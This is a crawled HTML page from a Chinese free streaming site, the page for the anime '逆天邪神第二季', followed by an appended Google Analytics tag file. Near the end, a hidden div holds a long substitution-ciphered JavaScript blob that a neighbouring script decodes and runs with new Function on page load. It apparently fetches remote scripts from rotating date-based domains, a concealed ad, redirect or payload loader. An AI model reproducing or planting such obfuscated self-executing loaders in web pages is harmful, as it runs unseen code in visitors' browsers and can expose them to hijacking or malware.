href="/video/202335.html" title="武神主宰" data-original="https://pic.monidai.com/img/202003081239463910317s.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至第619集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/202335.html" title="武神主宰">武神主宰</a></p><p class="vodlist_sub">一代武神跌落神坛，浴火少年冉冉而升，厚积薄发莅临学府之首。</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“逆天邪神第二季”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="97100" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/top.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产动漫排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="百变校巴15火星大冒险" href="/video/295110.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://img.picbf.com/upload/vod/20250908-1/ddab1a6332626d6321f28f6cfe8015aa.webp" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>999</span><h4 class="title">百变校巴15火星大冒险</h4></div><p class="vodlist_sub">2024&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产动漫</p><p><span class="vodlist_sub">状态：已完结</span></p></div></a></li><li class="part_eone"><a href="/video/253258.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>茶啊二中第三季</a></li><li class="part_eone"><a href="/video/253187.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>超级方程式</a></li><li class="part_eone"><a href="/video/144408.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>花语程行第三季</a></li><li class="part_eone"><a href="/video/289842.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>仙宠</a></li><li class="part_eone"><a href="/video/247414.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>秦时明月特别篇之空山鸟语</a></li><li class="part_eone"><a href="/video/237036.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>开局觉醒好感度系统·动态漫</a></li><li class="part_eone"><a href="/video/99902.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>小猫钓鱼</a></li><li class="part_eone"><a href="/video/294360.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>百炼成神·动态漫</a></li><li class="part_eone"><a href="/video/255153.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>舒克贝塔第四季</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="97100" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.nb-fhjd.com/" title="天堂影视">天堂影视</a>提供免费高清电视剧、搞笑综艺、怀旧动漫、未删减电影大全在线观看</p ><p>Copyright © 2022 nb-fhjd.com All Rights Reserved</p><p>皖ICP备06825105号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/71.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/list/72.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a class="active" href="/list/74.html" rel="nofollow"><i class="iconfont">&#xe66c;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/73.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.nb-fhjd.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《逆天邪神第二季》https://www.nb-fhjd.com/video/97100.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.nb-fhjd.com/static/js/web.js
body_size: 352
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-LZSCXT4EJB\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-LZSCXT4EJB\');");
document.writeln("</script>");